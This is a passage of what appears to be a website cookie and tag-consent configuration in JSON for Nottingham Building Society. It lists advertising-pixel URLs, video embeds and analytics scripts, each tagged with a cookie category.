"C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ruEZvDJO19c","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwhy-you-need-to-plan-for-the-future%2F,120735596\x3d,120735595\x3dWhy%20you%20need%20to%20plan%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fsavings-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20with%20your%20savings%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fswitching-deals%2F,120735596\x3d,120735595\x3dSwitching%20deals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fhow-to-withdraw-money-from-your-lifetime-isa-for-your-first-home%2F,120735596\x3d,120735595\x3dHow%20to%20withdraw%20money%20from%20your%20Lifetime%20ISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2F,120735596\x3d,120735595\x3dNew%20Year\'s%20resolutions%20list%20for%20every%20milestone%20age%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z3QWzol9ahY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b20C78EDD-C7BE-4636-BA80-97102E72CAC9%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fyoung-savers-club%2F,120735596\x3d,120735595\x3dYoung%20Savers\'%20Club%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation---yvonne%2F,120735596\x3d,120735595\x3dSavers%20Nation%20-%20Yvonne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fswitching-mortgage-deals%2F,120735596\x3d,120735595\x3dSwitch%20mortgage%20deals%20through%20whole%20of%20market%20mortgage%20adviser","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-terms-and-conditions%2F,120735596\x3d,120735595\x3dSavings%20terms%20and%20conditions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dChoose%20your%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Foli%2F,120735596\x3d,120735595\x3dOli%20Mott%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-player.css","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnorth-hykeham%2F,120735596\x3d,120735595\x3dNorth%20Hykeham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20North%20Hykeham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fcustomer-due-diligence-remediation%2F,120735596\x3d,120735595\x3dKeeping%20your%20information%20up%20to%20date%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/410096943","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-alexandra%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Alexandra%2C%2026","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fretford%2F,120735596\x3d,120735595\x3dRetford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Retford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dft/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fcareer-opportunities%2F,120735596\x3d,120735595\x3dBuilding%20Society%20jobs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-building-societies-work%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20building%20society%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-the-nottingham-supported-local-communities-during-coronavirus-pandemic%2F,120735596\x3d,120735595\x3dHow%20The%20Nottingham%20supported%20local%20communities%20during%20coronavirus%20pandemic%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Funiversity-fees-how-much-should-you-be-saving%2F,120735596\x3d,120735595\x3dUniversity%20fees%3A%20how%20much%20should%20you%20be%20saving%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-eu1.hubapi.com/hs-script-loader-public/v1/config/pixels-and-events/json","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D11,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D17,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgage-charter%2F,120735596\x3d,120735595\x3dInformation%20about%20the%20mortgage%20charter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---victoria%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Victoria%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Flife-insurance-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D9,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fhucknall%2F,120735596\x3d,120735595\x3dHucknall%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Hucknall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF42FA94D-E2E0-4345-B528-C08F5F5BFD6E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Faccessibility%2F,120735596\x3d,120735595\x3dAccessibility%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D9,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/2280240358688033","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---chloe%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Chloe%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ruth%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ruth%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/b/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnational-literacy-trust-book-drops%2F,120735596\x3d,120735595\x3dCollecting%20books%20a%20must%20in%20support%20of%20National%20Literacy%20Trust%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-destinations-for-your-retirement-bucket-list%2F,120735596\x3d,120735595\x3d11%20destinations%20for%20your%20retirement%20travel%20bucket%20list","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fsally%2F,120735596\x3d,120735595\x3dSally%20Mapletoft%20-%20Executive%20PA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D15,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ldbWqR5rh0o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fimportant-information%2F,120735596\x3d,120735595\x3dLegal%20and%20important%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2F,120735596\x3d,120735595\x3dThe%20Money%20Pot%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fchesterfield%2F,120735596\x3d,120735595\x3dChesterfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Chesterfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D13,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-22-may%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2022nd%20May%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20reduce%20mortgage%20appointment%20anxiety%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-beautifully-autumnal-national-trust-properties%2F,120735596\x3d,120735595\x3d5%20beautifully%20autumnal%20National%20Trust%20properties%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-fees-guide%2F,120735596\x3d,120735595\x3dRemortgaging%20costs%20and%20fees%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgages-faqs%2F,120735596\x3d,120735595\x3dMortgages%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://portal.intermediaries.thenottingham.com","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Ffinancial-health-check%2F,120735596\x3d,120735595\x3dFinancial%20health%20check%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbelper%2F,120735596\x3d,120735595\x3dBelper%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Belper","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Ffrequently-asked-questions%2F,120735596\x3d,120735595\x3dFrequently%20asked%20questions%20about%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-ways-to-enjoy-staying-at-home-time%2F,120735596\x3d,120735595\x3d11%20ways%20for%20kids%20to%20enjoy%20staying%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation-jonathan%2F,120735596\x3d,120735595\x3dSaver\'s%20Nation%20-%20Jonathan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-ways-to-keep-mind-and-body-healthy-over-60%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20keep%20mind%20and%20body%20healthy%20over%2060%20%7C%20The%20No